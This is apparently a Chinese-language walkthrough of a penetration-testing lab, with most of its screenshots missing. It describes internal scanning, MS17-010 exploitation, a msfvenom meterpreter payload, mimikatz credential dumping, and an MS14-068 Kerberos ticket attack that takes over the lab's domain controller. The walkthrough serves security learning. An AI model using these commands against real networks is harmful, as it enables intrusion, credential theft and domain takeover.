

直接做:

修改配置:vim /etc/proxychains4.conf



测试一下内网:

内网探测



直接fscan在kali中探测183网段:

小插曲

扫到一半发现好像少了一台:



这个win7应该是电源设置没做,大家记得做一下:

横向移动









可以看到:129和130主机存在ms17-010



使用ms17-010:kali的地址为:192.168.157.129

win7:192.168.183.129

server2008:192.168.183.130



开始攻击:

没成功:

试一下130主机:







失败了使用代理的msf尝试利用:

直接打蓝屏了win7:这次更猛直接卡死了

硬件关机都不行了,服了



终于在重启3次后成功了:



demo域:



尝试hash传递:(失败)



前面介绍中有个ms14-068的漏洞:作者已经为我们准备好了工具

mimikatz.exe

这里会列出密码

sekurlsa::logonpasswords直接用mimikatz.exe抓取:先做持久化建用户

我这ms17-010没shell了:直接在win7操作

这个靶场有问题:直接任务管理器结束(主机不会关机)

直接使用正向由kali去连接win7:

生成:

msfvenom -p windows/meterpreter/bind_tcp -f exe -o shell.exe

放win7运行use exploit/multi/handler set payload windows/meterpreter/bind_tcp set rhost 192.168.183.130 run- 1

- 2

- 3

- 4

MS14-068 域提权漏洞

上面我们已经抓到密码了

条件:获得普通域用户以及密码 ,以及用户的suid ip为域控ip

ms14-068.exe -u douser@DEMO.com -s S-1-5-21-979886063-1111900045-1414766810-1107 -d 192.168.183.131 -p Dotest123- 1



运行:mimikatz

mimikatz # kerberos::purge 清空凭证

mimikatz # kerberos::list 查看凭证列表:

mimikatz # kerberos::ptc TGT_douser@demo.com.ccache 导入票据



成功拿到域控:

